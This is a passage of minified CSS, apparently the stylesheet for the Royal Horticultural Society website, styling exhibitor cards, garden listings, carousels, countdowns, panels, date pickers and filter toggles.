.card-exhibitor__item{box-orient:horizontal;box-direction:normal;-moz-flex-direction:row;flex-direction:row}}.card-exhibitor__alpha{overflow:hidden}.flexbox .card-exhibitor__alpha{display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:flex;box-flex:1;-moz-flex:1 1 auto;flex:1 1 auto;box-orient:vertical;box-direction:normal;-moz-flex-direction:column;flex-direction:column}@media screen and (min-width:46.25em){.active .card-exhibitor__alpha{float:left;width:50%}}.flexbox .active .card-exhibitor__alpha{display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:flex}@media screen and (min-width:46.25em){.flexbox .active .card-exhibitor__alpha{flex-basis:50%;-ms-flex-preferred-size:50%;box-orient:vertical;box-direction:normal;-moz-flex-direction:column;flex-direction:column}}.card-exhibitor__media{border-style:solid;border-width:1px;border-color:#b5cbc8}.active .card-exhibitor__media{margin-bottom:1rem;border:0}.flexbox .active .card-exhibitor__media{order:2;margin-top:1rem;margin-bottom:0}@media screen and (min-width:46.25em){.active .card-exhibitor__media{margin-top:0}.flexbox .active .card-exhibitor__media{margin-top:1rem}}.card-exhibitor__summary{-webkit-hyphens:auto;hyphens:auto;padding:.625rem}.active .card-exhibitor__summary{padding:0}.flexbox .active .card-exhibitor__summary{order:1}.active .card-exhibitor__heading{margin-top:0;color:#fff}.card-exhibitor__intro{font-size:1rem}.active .card-exhibitor__intro{font-size:1.25rem;color:#fff;font-weight:300}.card-exhibitor__attributes{font-size:1rem;color:#fff;margin-bottom:1.5rem}@media screen and (min-width:30em){.flexbox .active .card-exhibitor__links{display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:flex;box-orient:horizontal;box-direction:normal;-moz-flex-direction:row;flex-direction:row}}.card-exhibitor__web{overflow-wrap:break-word;word-wrap:break-word;word-break:break-all;padding:.3125rem 0 .625rem;display:block;width:100%;font-size:1rem;font-weight:600;border-top:1px solid #b5cbc8}.active .card-exhibitor__web{color:#fff;border-top-color:#b5cbc8}@media screen and (min-width:30em){.flexbox .active .card-exhibitor__web{box-flex:1;-moz-flex:1 1 100%;flex:1 1 100%}}.card-exhibitor__social{display:none}.active .card-exhibitor__social{display:inline-block}@media screen and (min-width:30em){.active .card-exhibitor__social{padding-left:.625rem}.flexbox .active .card-exhibitor__social{box-flex:1;-moz-flex:1 1 auto;flex:1 1 auto}}.active .card-exhibitor__social>ul{white-space:nowrap}.card-exhibitor__beta{display:none}.active .card-exhibitor__beta{display:inline-block}@media screen and (min-width:46.25em){.active .card-exhibitor__beta{float:left;width:50%;padding-left:2.427rem}.flexbox .active .card-exhibitor__beta{display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:flex;flex-basis:50%;-ms-flex-preferred-size:50%;box-orient:vertical;box-direction:normal;-moz-flex-direction:column;flex-direction:column}}.card-exhibitor__panel{background-color:#e7eeed}.flexbox .card-exhibitor__panel{display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:flex;box-flex:1;-moz-flex:1 1 auto;flex:1 1 auto}.card-exhibitor__description{max-width:100%;line-height:1.375;padding:2.5rem;font-size:1rem}.card-listing{transition:box-shadow .25s ease;margin-bottom:2.427rem;color:#3b3630;cursor:pointer}.card-listing::after{clear:both;content:"";display:table}@media (min-width:46.25em){.card-listing:hover{color:#fff;background-color:#578a83}.card-listing:hover a:not(.button){color:#fff}}@media (min-width:46.25em){.card-listing--rhs-garden:hover{background-color:#006e50}}@media (min-width:46.25em){.card-listing--partner-garden:hover{background-color:#fc5922}}@media (min-width:46.25em){.card-listing--other-garden:hover{background-color:#b5cbc8}}@media (min-width:46.25em){.card-listing--nursery:hover{background-color:#006e50}}@media (min-width:46.25em){.card-listing--school-gardening:hover{background-color:#04aaa0}}@media (min-width:46.25em){.card-listing--your-neighbourhood:hover{background-color:#005b47}}@media (min-width:46.25em){.card-listing--britain-in-bloom:hover{background-color:#a568a4}}@media (min-width:46.25em){.card-listing--affiliated-societies:hover{background-color:#478675}}.card-listing__content p{margin-bottom:.5rem}.card-listing__section{margin-bottom:.625rem}.card-listing__section:last-child{margin-bottom:0}@media (min-width:46.25em){.card-listing:hover .card-listing__heading{color:#fff}}@media (min-width:46.25em){.card-listing:hover .card-listing__subheading{color:#fff}}@media (min-width:46.25em){.card-listing:hover .card-listing__item,.card-listing:hover .card-listing__item li{color:#fff}}.card-listing__facilities{padding:0;margin:0;list-style:none;margin-top:.5rem}.card-listing__facilities>li{margin-left:0}.card-listing__facility{padding-right:.25em;padding-left:.25em;display:inline-block;font-size:1.25rem}.card-listing__facility:first-child{padding-left:0}.card-listing__facility a{color:#006e50}.card-tools{padding:0;margin:0;list-style:none}.card-tools>li{margin-left:0}.card-tools__item{margin:0 .25rem .25rem 0;display:block;float:left}@media (min-width:46.25em){.card-tools__item{margin-right:.5rem}}.card-tools__item:last-child{margin-right:0}.card-tools__item a{color:#e83458}.card-tools__item a:hover{color:#37aa46}.card-tools__item--icon{font-size:1.0135135135rem;line-height:1.11}@media screen and (min-width:46.25em){.card-tools__item--icon{font-size:1.0416666667rem;line-height:1.44}}@media screen and (min-width:61.25em){.card-tools__item--icon{font-size:1.1458333333rem;line-height:1.3090909091}}.caret-after:after{content:""}a.caret_anchor:after{content:" "}.carousel{position:relative;padding:0 3rem}.carousel--card{border:1px solid #b5cbc8}.carousel__left,.carousel__right{position:absolute;top:50%;left:0;display:block;color:#006e50;cursor:pointer;transform:translateY(-50%);z-index:2}.carousel__left:hover,.carousel__right:hover,.carousel__left:focus,.carousel__right:focus{color:#37aa46}.carousel__left i[class^=fa],.carousel__right i[class^=fa]{font-size:6rem}.carousel__right{left:auto;right:0}.carousel__items--1x1{aspect-ratio:1/1}.carousel__items--3x2{aspect-ratio:3/2}.carousel__items--4x3{aspect-ratio:4/3}.carousel__items--16x9{aspect-ratio:16/9}.carousel__items--2x1{aspect-ratio:2/1}.carousel__items--2x3{aspect-ratio:2/3}.carousel__item{overflow:hidden}.carousel .carousel__items .carousel__item>img,.carousel .carousel__items .carousel__item>a>img{width:auto;margin:0 auto}.carousel__item .image-overlay{z-index:1}.carousel .carousel__items .carousel__item img{-webkit-backface-visibility:hidden}.carousel__content{display:table;width:100%}.carousel__media{display:table-cell;width:10%;vertical-align:top}.carousel__text{font-size:1.0135135135rem;line-height:1.11;padding:.75rem .5rem;display:table-cell;vertical-align:top;text-overflow:ellipsis}@media screen and (min-width:46.25em){.carousel__text{font-size:1.0416666667rem;line-height:1.44}}@media screen and (min-width:61.25em){.carousel__text{font-size:1.1458333333rem;line-height:1.3090909091}}@media (min-width:46.25em){.carousel__text{padding:1.25rem 1rem}}.carousel__text a{color:#3b3630;text-decoration:none}.carousel__caption{height:50px;padding-left:.625rem;background-color:#f7f8f0;font-size:1.125rem;line-height:50px}@media screen and (min-width:30em){.carousel__caption{font-size:1.25rem}}.carousel__caption-zoom{height:50px;width:50px;float:right;background-color:#578a83;color:#fff;font-size:1.5rem;text-align:center;cursor:pointer}.carousel__content--stacked{display:flex;flex-direction:column}.carousel__content--stacked .carousel__media{display:block;width:100%}.carousel__content--stacked .carousel__text{display:block;min-height:7rem;padding:.375rem .625rem;overflow:hidden;text-overflow:ellipsis}.carousel--tone-l{background-color:#e7eeed}.carousel--tone-l .carousel__text{color:#3b3630}.carousel--tone-m{background-color:#b5cbc8}.carousel--tone-d{background-color:#578a83}.carousel--bottomborder{border-bottom:3px solid #578a83}.carousel--captions{margin-right:0;margin-left:0}.carousel--captions .carousel__items{background-color:#eef5f3}.carousel--captions .carousel__item{margin-right:0;margin-left:0}.carousel--wide{padding:0}@media (max-width:29.9375em){.carousel--wide-sm{padding:0}}@media (max-width:46.1875em){.carousel--wide-md{padding:0}}@media (max-width:61.1875em){.carousel--wide-lg{padding:0}}.carousel--gallery{padding:0}.carousel--gallery .carousel__left,.carousel--gallery .carousel__right,.carousel--gallery .carousel__right{color:#fff}.carousel--gallery .carousel__left,.carousel--gallery .carousel__right{left:12px}.carousel--gallery .carousel__right{left:auto;right:12px}.carousel--swipe{padding:0}@media (max-width:29.9375em){.carousel--swipe{margin-right:-.809rem}}@media (min-width:30em) and (max-width:46.1875em){.carousel--swipe{margin-right:-1rem}}@media (min-width:46.25em) and (max-width:61.1875em){.carousel--swipe{margin-right:-2rem}}.carousel--equal-height .owl-carousel .owl-stage{display:flex;padding-left:0!important}.carousel--equal-height .owl-carousel .owl-stage:after{display:none}.carousel--equal-height .owl-carousel .owl-item{display:flex}.carousel--equal-height .carousel__item{display:flex;width:100%}.carousel--stage{padding:0;margin:0;background-color:#000}@media screen and (min-width:30em){.carousel--stage{background:#fff}}.carousel--stage .carousel__item{position:relative;margin:0;opacity:.5}@media screen and (min-width:30em){.carousel--stage .carousel__item{margin:0 2px}}.carousel--stage .image-overlay{opacity:0}.carousel--stage .center .carousel__item,.carousel--stage .center .image-overlay{opacity:1}.carousel--stage .overlay{padding:2rem;color:#fff}.carousel--stage .overlay .carousel__content{height:100%}.carousel--stage .overlay .carousel__text{padding-right:3rem;padding-left:3rem;vertical-align:middle}@media screen and (min-width:30em){.carousel--stage .overlay .carousel__text{padding-right:2rem;padding-left:2rem}}.carousel--stage .owl-item:not(.center) .carousel__item{pointer-events:none}.carousel-feature{--rhs-carousel-feature-gap: 0.809rem}.carousel-feature__container{overflow-x:scroll;scroll-snap-type:x mandatory;scroll-behavior:smooth;scrollbar-width:none}@media (min-width:46.25em){.carousel-feature__container{overflow-x:visible}}.carousel-feature__items{display:flex;margin:0}@media (min-width:46.25em){.carousel-feature__items{display:grid;grid-template-columns:1fr;grid-auto-rows:1fr;gap:var(--rhs-carousel-feature-gap)}}@media (min-width:61.25em){.carousel-feature__items{grid-template-columns:1fr 1fr}}.carousel-feature__item{display:flex;width:20rem;min-width:20rem;margin:0;padding-right:.5rem}@media (min-width:46.25em){.carousel-feature__item{width:100%;min-width:auto;padding-right:0}}.carousel-feature__indicator{margin-top:1.25rem}@media (min-width:46.25em){.carousel-feature__indicator{display:none}}.carousel-indicator{display:flex;flex-direction:row;justify-content:center;margin:0;list-style:none}.carousel-indicator__item{margin-right:.5rem;margin-bottom:0;margin-left:0}.carousel-indicator__item:last-child{margin-right:0}.carousel-indicator__link{height:.75rem;width:.75rem;display:block;background-color:#b9b4ad;border:1px solid rgba(54,48,102,.4);border-radius:.75rem}.carousel-indicator__link.is-active{background-color:#746d65}.carousel-nav{position:absolute;top:50%;right:0;left:0;height:0;z-index:2}.carousel-nav__prev,.carousel-nav__next{display:block;color:#006e50;cursor:pointer;transform:translateY(-50%);-webkit-user-select:none;-moz-user-select:none;user-select:none;text-decoration:none}.carousel-nav__prev:hover,.carousel-nav__next:hover{color:#37aa46}.carousel-nav__prev[disabled],.carousel-nav__next[disabled]{opacity:.5;cursor:default}.carousel-nav__prev[disabled]:hover,.carousel-nav__next[disabled]:hover{color:#006e50}.carousel-nav__prev i[class^=fa],.carousel-nav__next i[class^=fa]{font-size:6rem}.carousel-nav__prev{float:left}.carousel-nav__next{float:right}.carousel-nav__icon{font-size:6rem}.carousel-nav--responsive .carousel-nav__icon,.carousel-nav--responsive i[class^=fa]{font-size:3.5rem}@media (min-width:30em){.carousel-nav--responsive .carousel-nav__icon,.carousel-nav--responsive i[class^=fa]{font-size:6rem}}.carousel-nav--top{top:20%}.carousel-nav--inset,.carousel-nav--gallery{margin-right:12px;margin-left:12px}@media (max-width:29.9375em){.carousel-nav--inset-sm{margin-right:12px;margin-left:12px}}@media (max-width:46.1875em){.carousel-nav--inset-md{margin-right:12px;margin-left:12px}}@media (max-width:61.1875em){.carousel-nav--inset-lg{margin-right:12px;margin-left:12px}}.carousel-nav--inverse .carousel-nav__icon,.carousel-nav--gallery .carousel-nav__icon,.carousel-nav--inverse i[class^=fa],.carousel-nav--gallery i[class^=fa]{color:#fff;text-shadow:-1px -1px 1px rgba(0,0,0,.5),1px -1px 1px rgba(0,0,0,.5),-1px 1px 1px rgba(0,0,0,.5),1px 1px 1px rgba(0,0,0,.5)}@media (max-width:29.9375em){.carousel-nav--inverse-sm .carousel-nav__icon,.carousel-nav--inverse-sm i[class^=fa]{color:#fff;text-shadow:-1px -1px 1px rgba(0,0,0,.5),1px -1px 1px rgba(0,0,0,.5),-1px 1px 1px rgba(0,0,0,.5),1px 1px 1px rgba(0,0,0,.5)}}@media (max-width:46.1875em){.carousel-nav--inverse-md .carousel-nav__icon,.carousel-nav--inverse-md i[class^=fa]{color:#fff;text-shadow:-1px -1px 1px rgba(0,0,0,.5),1px -1px 1px rgba(0,0,0,.5),-1px 1px 1px rgba(0,0,0,.5),1px 1px 1px rgba(0,0,0,.5)}}@media (max-width:61.1875em){.carousel-nav--inverse-lg .carousel-nav__icon,.carousel-nav--inverse-lg i[class^=fa]{color:#fff;text-shadow:-1px -1px 1px rgba(0,0,0,.5),1px -1px 1px rgba(0,0,0,.5),-1px 1px 1px rgba(0,0,0,.5),1px 1px 1px rgba(0,0,0,.5)}}.carousel-nav--tint .carousel-nav__prev,.carousel-nav--tint .carousel-nav__next,.carousel-nav--tint-alt .carousel-nav__prev,.carousel-nav--tint-alt .carousel-nav__next{transition:opacity .2s ease;margin-top:0;line-height:.7;color:#fff;background-color:rgba(0,0,0,.6)}.carousel-nav--tint .carousel-nav__prev:hover,.carousel-nav--tint .carousel-nav__next:hover,.carousel-nav--tint-alt .carousel-nav__prev:hover,.carousel-nav--tint-alt .carousel-nav__next:hover{background-color:rgba(0,0,0,.7)}.carousel-nav--tint .carousel-nav__icon,.carousel-nav--tint-alt .carousel-nav__icon{display:block;margin-top:.2rem;font-family:"courier",monospace;line-height:.8;transform:scale(.5,1)}.carousel-nav--tint i[class^=fa],.carousel-nav--tint-alt i[class^=fa]{padding:4px 6px;margin-top:-.08rem;line-height:inherit}.carousel-nav--tint-alt .carousel-nav__prev,.carousel-nav--tint-alt .carousel-nav__next{background-color:rgba(48,75,72,.8)}.carousel-nav--tint-alt .carousel-nav__prev:hover,.carousel-nav--tint-alt .carousel-nav__next:hover{background-color:rgba(48,75,72,.7)}.carousel-nav--stage{margin:0 auto}.carousel-nav--stage .carousel-nav__prev{transform:translate(0,-50%)}.carousel-nav--stage .carousel-nav__next{transform:translate(0,-50%)}@media (min-width:30em){.carousel-nav--stage .carousel-nav__prev{transform:translate(-50%,-50%)}.carousel-nav--stage .carousel-nav__next{transform:translate(50%,-50%)}}.carousel-nav--swipe{display:none}@media (min-width:61.25em){.carousel-nav--swipe{display:block;left:-3rem;right:-3rem}}.carousel-nav--swipe__prev,.carousel-nav--swipe__next{margin-right:.25rem;margin-left:.25rem}.cloak-loader{display:none}[ng-cloak].cloak-loader,.visible-loader{position:relative;display:block;height:70px}[ng-cloak].cloak-loader:after,.visible-loader:after{position:absolute;top:0;right:0;bottom:0;left:0;height:50px;width:50px;margin:0 auto;content:'';border-radius:100%;border:5px solid rgba(141,154,102,.2);border-bottom-color:#578a83;animation:spin 1s linear 0s infinite}.collapse__toggle{position:relative;cursor:pointer}.collapse__toggle--icon:after{content:"+";float:right;color:#fff;background-color:#006e50;height:14px;width:14px;text-align:center;line-height:12px}.collapse__toggle--icon.is-active:after{content:"-";line-height:14px}.collapse__toggle--arrow:after{font-family:"Font Awesome 5 Pro";font-weight:900;content:"\f0dd";float:right;height:14px;width:14px;text-align:center;line-height:13px}.collapse__toggle--arrow.is-active:after{font-family:"Font Awesome 5 Pro";font-weight:900;content:"\f0de";line-height:10px}.content--tone-action-alt:not(section) a:not(.button){text-decoration:none;border-bottom:1px solid rgba(165,25,90,.5);font-family:"freight-sans-pro","RHS Regular","Helvetica Neue","Helvetica","Roboto","Arial",sans-serif;font-weight:600;color:#a5195a;transition:all .125s ease-in-out}@media (min-width:30em){.content--tone-action-alt:not(section) a:not(.button){text-decoration:none;border-bottom:1px solid rgba(165,25,90,.5)}}.content--tone-action-alt:not(section) a:not(.button):visited{text-decoration:none;border-bottom:1px solid rgba(87,138,131,.5);color:#578a83}.content--tone-action-alt:not(section) a:not(.button):focus,.content--tone-action-alt:not(section) a:not(.button):hover{text-decoration:none;border-bottom:1px solid rgba(55,170,70,.5);color:#37aa46;outline:0}@media (min-width:30em){.content--tone-action-alt:not(section) a:not(.button):focus,.content--tone-action-alt:not(section) a:not(.button):hover{text-decoration:none;border-bottom:1px solid rgba(55,170,70,.5)}}.content--tone-action-alt:not(section) a:not(.button):active{text-decoration:none;border-bottom:1px solid rgba(0,0,0,.5);color:#37aa46;background-color:#a5195a}.content--article h2,.content--article h3,.content--article h4{font-weight:300}.content-aside{font-size:1.0135135135rem;line-height:1.11}@media screen and (min-width:46.25em){.content-aside{font-size:1.0416666667rem;line-height:1.44}}@media screen and (min-width:61.25em){.content-aside{font-size:1.1458333333rem;line-height:1.3090909091}}.content-aside p{font-size:1.0135135135rem;line-height:1.11;margin-bottom:.75rem}@media screen and (min-width:46.25em){.content-aside p{font-size:1.0416666667rem;line-height:1.44}}@media screen and (min-width:61.25em){.content-aside p{font-size:1.1458333333rem;line-height:1.3090909091}}@media (min-width:46.25em){.content-aside p{margin-bottom:1rem}}.content-aside h1,.content-aside h2,.content-aside h3,.content-aside h4,.content-aside h5,.content-aside h6{margin-top:0;margin-bottom:.375rem}@media (min-width:46.25em){.content-aside h1,.content-aside h2,.content-aside h3,.content-aside h4,.content-aside h5,.content-aside h6{margin-bottom:.5rem}}.content-aside hr{margin-top:.75rem;margin-bottom:.75rem}@media (min-width:46.25em){.content-aside hr{margin-top:1rem;margin-bottom:1rem}}.countdown__item{height:60px;width:60px;margin:.3125rem .15625rem;padding:.625rem;display:inline-block;background:#fff;text-align:left}@media screen and (min-width:30em){.countdown__item{height:80px;width:80px;margin:.625rem .3125rem}}@media screen and (min-width:46.25em){.countdown__item{height:100px;width:100px}}.countdown__digit{font-size:1.24875rem;line-height:1.2012012012;margin-bottom:.2em;line-height:1;color:#000;text-align:center}@media screen and (min-width:46.25em){.countdown__digit{font-size:1.8rem;line-height:1.3888888889}}@media screen and (min-width:61.25em){.countdown__digit{font-size:1.98rem;line-height:1.2626262626}}.countdown__title{font-size:1.0135135135rem;line-height:1.11;color:#000;text-align:center;text-transform:uppercase}@media screen and (min-width:46.25em){.countdown__title{font-size:1.0416666667rem;line-height:1.44}}@media screen and (min-width:61.25em){.countdown__title{font-size:1.1458333333rem;line-height:1.3090909091}}.cta-panels{display:table;width:100%}.flexbox .cta-panels{display:flex;flex-direction:column}@media (min-width:46.25em){.flexbox .cta-panels{flex-direction:row}}.cta-panels__item{padding:.809rem;position:relative;display:table-cell;width:100%;border-bottom:1px solid #fff;background-color:#64556c}.flexbox .cta-panels__item{display:block}.cta-panels__item:nth-child(3n+1){background-color:#fdeeef}.cta-panels__item:nth-child(3n+1) .cta-panels__heading,.cta-panels__item:nth-child(3n+1) .cta-panels__body,.cta-panels__item:nth-child(3n+1) .cta-panels__body p{color:#e83458}.cta-panels__item:nth-child(3n+1) .cta-panels__heading:after{border-top-color:#e83458}.cta-panels__item:nth-child(3n+1) .cta-panels__content:after{color:#e83458;-webkit-text-stroke:6px #fdeeef}.cta-panels__item:nth-child(3n+2){background-color:#fbebf2}.cta-panels__item:nth-child(3n+2) .cta-panels__heading,.cta-panels__item:nth-child(3n+2) .cta-panels__body,.cta-panels__item:nth-child(3n+2) .cta-panels__body p{color:#a5195a}.cta-panels__item:nth-child(3n+2) .cta-panels__heading:after{border-top-color:#a5195a}.cta-panels__item:nth-child(3n+2) .cta-panels__content:after{color:#a5195a;-webkit-text-stroke:6px #fbebf2}.cta-panels__item:nth-child(3n+2) .button{color:#fff;border:1px solid #631147;background-image:linear-gradient(180deg,rgba(165,25,90,.5) 0%,rgba(99,17,71,.5) 100%);background-color:#a5195a}.cta-panels__item:nth-child(3n+2) .button:not([disabled]):hover,.cta-panels__item:nth-child(3n+2) .button:not([disabled]).is-hover,.cta-panels__item:nth-child(3n+2) .button:not([disabled]):focus,.cta-panels__item:nth-child(3n+2) .button:not([disabled]).is-focus{color:#fff;border-color:#2e0520;background-image:linear-gradient(180deg,#a5195a 0%,#631147 100%);background-color:#a5195a}.cta-panels__item:nth-child(3n+2) .button:not([disabled]):active,.cta-panels__item:nth-child(3n+2) .button:not([disabled]).is-active{color:#fff;background:#631147}.cta-panels__item:nth-child(3n+2) .button:disabled,.cta-panels__item:nth-child(3n+2) .button[disabled]{color:#fff}.cta-panels__item:nth-child(3n+3){background-color:#dcefe2}.cta-panels__item:nth-child(3n+3) .cta-panels__heading,.cta-panels__item:nth-child(3n+3) .cta-panels__body,.cta-panels__item:nth-child(3n+3) .cta-panels__body p{color:#006e50}.cta-panels__item:nth-child(3n+3) .cta-panels__heading:after{border-top-color:#006e50}.cta-panels__item:nth-child(3n+3) .cta-panels__content:after{color:#006e50;-webkit-text-stroke:6px #dcefe2}@media (min-width:46.25em){.cta-panels__item{width:33.3333333333%;border-left:1px solid #fff;border-bottom:0}.cta-panels__item:first-child{border-left:0}}.cta-panels__wrapper{position:relative;width:100%}@media (min-width:46.25em){.cta-panels__wrapper{width:100%;padding-bottom:100%}}@media (min-width:81.25em){.cta-panels__wrapper{padding-bottom:75%}}@media screen and (min-width:150em){.cta-panels__wrapper{padding-bottom:0}}.cta-panels__content{padding:1.618rem;width:100%;text-align:center}.flexbox .cta-panels__content{display:flex;flex-direction:column}@media (min-width:30em){.cta-panels__content{padding-right:2.427rem;padding-left:2.427rem}}@media (min-width:46.25em){.cta-panels__content{padding:.809rem}}@media (min-width:61.25em){.cta-panels__content{padding-right:2.427rem;padding-left:2.427rem}}@media (min-width:46.25em){.cta-panels__content{position:absolute;top:0;right:0;bottom:0;left:0}.flexbox .cta-panels__content{justify-content:center}}@media screen and (min-width:150em){.cta-panels__content{position:relative}}.cta-panels__content:after{position:absolute;top:50%;right:0;content:"\f105";font-family:"Font Awesome 5 Pro";font-weight:900;color:#fff;font-size:3em;transform:translateY(-50%)}@media (min-width:46.25em){.cta-panels__content:after{display:none}}.cta-panels__heading{margin-top:0;margin-bottom:0;color:#fff;font-size:1.618rem;font-family:"freight-sans-pro","RHS Regular","Helvetica Neue","Helvetica","Roboto","Arial",sans-serif;font-style:italic;font-weight:300}@media (min-width:30em){.cta-panels__heading{font-size:1.82025rem}}@media (min-width:46.25em){.cta-panels__heading{font-size:1.618rem}}@media (min-width:61.25em){.cta-panels__heading{font-size:2.427rem}}.cta-panels__heading:after{margin:.25em 25%;content:'';display:block;width:50%;border-top:1px solid #fff}.cta-panels__body{line-height:1.375}@media (min-width:46.25em){.cta-panels__body{font-size:1.25rem;min-height:5.15625rem;max-height:5.15625rem;overflow:hidden}}@media (min-width:61.25em){.cta-panels__body{font-size:1.375rem;min-height:5.671875rem;max-height:5.671875rem}}@media (min-width:46.25em){.cta-panels__body{margin-bottom:1em}}.cta-panels__body p{font-weight:300;color:#fff;line-height:1.375}.cta-panels__cta{display:none}@media (min-width:46.25em){.cta-panels__cta{margin-top:1em;margin-bottom:1em}.flexbox .cta-panels__cta{display:flex;align-items:center;justify-content:center}}.cta-panels__cta .form-btn{padding-right:2em;padding-left:2em;margin-bottom:0;font-size:90%}@media (min-width:46.25em){.cta-panels__cta .form-btn{font-size:70%}}@media (min-width:61.25em){.cta-panels__cta .form-btn{font-size:80%}}@media (min-width:81.25em){.cta-panels__cta .form-btn{font-size:100%}}.date{display:table;float:left;margin-right:.5em;white-space:nowrap;border-spacing:2px 0}.date--flush{border-spacing:0}.date__item{display:table-cell;min-width:3.6875em;height:5.25em;background-color:#578a83}.date__item--wide-alt{min-width:4.6875em}.date__item--wide{min-width:6.125em}.date__day{display:block;position:relative;padding:.125em 0;font-size:2.25em;text-align:center;color:#3b3630;background:#e7eeed}.date__day--tone-d{background-color:#578a83;color:#fff}.date__month{display:block;padding:.125em 0;color:#fff;font-size:1.25em;text-transform:uppercase;text-align:center}.date--range .date__item+.date__item .date__day:before{position:absolute;top:50%;left:0;transform:translateX(-50%) translateY(-50%);content:'-'}.date-picker{padding:0;margin:0;list-style:none;position:absolute;z-index:9;padding:1em 1em 1em 0;background:#e7eeed}.date-picker>li{margin-left:0}.date-picker table{width:auto}input::-webkit-calendar-picker-indicator{display:none}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.date-picker button,.date-picker input[type=button],.date-picker input[type=reset],.date-picker input[type=submit],.date-picker button,.date-picker .button{font-family:Arial,"freight-sans-pro","RHS Regular","Helvetica Neue","Helvetica","Roboto","Arial",sans-serif}}.error-message{background-color:#ffd8c0;color:#666;padding:1.618rem;margin:.809rem 0}.error-message *{color:#666}.feature-plants__list{padding:0;margin:0;list-style:none}.feature-plants__list>li{margin-left:0}.feature-plant__item{float:left;display:block;margin-right:2.3576515979%;width:48.821174201%;margin-bottom:.8em;text-align:center;cursor:pointer}.feature-plant__item:last-child{margin-right:0}.feature-plant__item:nth-child(2n){margin-right:0}.feature-plant__item:nth-child(2n+1){clear:left}.feature-plant__item img{width:100%;padding-right:4%}@media screen and (min-width:30em){.feature-plant__item{float:left;display:block;margin-right:2.3576515979%;width:31.7615656014%}.feature-plant__item:nth-child(2n){margin-right:2.3576515979%}.feature-plant__item:nth-child(2n+1){clear:none}.feature-plant__item:last-child{margin-right:0}.feature-plant__item:nth-child(3n){margin-right:0}.feature-plant__item:nth-child(3n+1){clear:left}}@media screen and (min-width:46.25em){.feature-plant__item{float:left;display:block;margin-right:2.3576515979%;width:23.2317613015%}.feature-plant__item:nth-child(3n){margin-right:2.3576515979%}.feature-plant__item:nth-child(3n+1){clear:none}.feature-plant__item:last-child{margin-right:0}.feature-plant__item:nth-child(4n){margin-right:0}.feature-plant__item:nth-child(4n+1){clear:left}}@media screen and (min-width:61.25em){.feature-plant__item{float:left;display:block;margin-right:2.3576515979%;width:14.7019570017%}.feature-plant__item:nth-child(4n){margin-right:2.3576515979%}.feature-plant__item:nth-child(4n+1){clear:none}.feature-plant__item:last-child{margin-right:0}.feature-plant__item:nth-child(6n){margin-right:0}.feature-plant__item:nth-child(6n+1){clear:left}}.feature-plant__description{font-size:1.0135135135rem;line-height:1.11;margin-top:.2em;color:#3b3630}@media screen and (min-width:46.25em){.feature-plant__description{font-size:1.0416666667rem;line-height:1.44}}@media screen and (min-width:61.25em){.feature-plant__description{font-size:1.1458333333rem;line-height:1.3090909091}}.filter-col{margin-top:1.618rem}@media (min-width:46.25em){.filter-col{margin-top:2.427rem}}.filter-col.keyline{padding-top:1rem}.filter-col__primary{float:left;display:block;margin-right:2.3576515979%;width:100%}.filter-col__primary:last-child{margin-right:0}@media screen and (min-width:46.25em){.filter-col__primary{float:left;display:block;margin-right:2.3576515979%;width:74.4105871005%}.filter-col__primary:last-child{margin-right:0}}.filter-col__secondary{float:left;display:block;margin-right:2.3576515979%;width:23.2317613015%}.filter-col__secondary:last-child{margin-right:0}.filter-col__secondary--tone-l{background-color:#e7eeed}.filter-col__secondary--tone-m{background-color:#b5cbc8}.filter-col__secondary--tone-d{background-color:#578a83}.filter-col__secondary--tone-d .heading__section{color:#fff}.flexbox .filter-toggle{display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:flex;box-flex:1;-moz-flex:1 1 0%;flex:1 1 0%;box-orient:vertical;box-direction:normal;-moz-flex-direction:column;flex-direction:column}.filter-toggle__content{padding:.4045rem;transition:background-color .25s ease,border-color .25s ease;position:relative;width:100%;background-color:#fff;border:1px solid #006e50;border-radius:.375rem;cursor:pointer}.flexbox .filter-toggle__content{box-flex:1;-moz-flex:1 1 auto;flex:1 1 auto}@media (min-width:30em){.filter-toggle__content{padding:.809rem}}.filter-toggle:hover .filter-toggle__content,.filter-toggle.is-active .filter-toggle__content{background-color:#006e50;border-color:#006e50;color:#fff}.filter-toggle__label{position:absolute;top:0;right:0;bottom:0;left:0;cursor:pointer}.filter-toggle__heading{margin-top:0;padding-bottom:.4045rem;font-weight:700;color:#006e50;border-bottom:1px solid #e7eeed;text-align:center}.filter-toggle:hover .filter-toggle__heading,.filter-toggle.is-active .filter-toggle__heading{color:#fff}.filter-toggle__icon{color:#8fd524}.filter-toggle__icon--brand{color:#006e50}.filter-toggle:hover .filter-toggle__icon--invert,.filter-toggle.is-active .filter-toggle__icon--invert{color:#fff}.filter-toggle__body{font-size:1rem}.filter-toggle__icons ul{margin-right:-2px;margin-left:-2px;white-space:nowrap}.filter-toggle__icons li{padding:0 2px;font-size:2.25rem}@media (min-width:30em){.filter-toggle__icons li{font-size:1.625rem}}.filter-toggle__footer{margin-top:.4045rem;font-size:1rem;text-align:center}.filter-toggle__checkbox:not(:checked),.filter-toggle__checkbox:checked{position:absolute;left:-9999px}.filter-toggle__checkbox:checked+.form-filters-label:after{background-color:#006e50}.filter-toggle--rhs-gardens .filter-toggle__content{border-color:#006e50}.filter-toggle--rhs-gardens .filter-toggle__heading,.filter-toggle--rhs-gardens .filter-toggle__icon{color:#006e50}.filter-toggle--rhs-gardens .filter-toggle__icon--theme{color:#8cdc23}.filter-toggle--rhs-gardens:hover .filter-toggle__content,.filter-toggle--rhs-gardens.is-active .filter-toggle__content{background-color:#006e50;border-color:#006e50}.filter-toggle--partner-gardens .filter-toggle__content{border-color:#fc5922}.filter-toggle--partner-gardens .filter-toggle__heading{color:#fc5922}.filter-toggle--partner-gardens .filter-toggle__icon--theme{color:#fc5922}.filter-toggle--partner-gardens:hover .filter-toggle__content,.filter-toggle--partner-gardens.is-active .filter-toggle__content{background-color:#fc5922;border-color:#fc5922}.filter-toggle--partner-gardens:hover .filter-toggle__content .filter-toggle__heading,.filter-toggle--partner-gardens.is-active .filter-toggle__content .filter-toggle__heading{border-color:#fff}.filter-toggle--ngs-gardens .filter-toggle__content{border-color:#078203}.filter-toggle--ngs-gardens .filter-toggle__heading{color:#078203}.filter-toggle--ngs-gardens 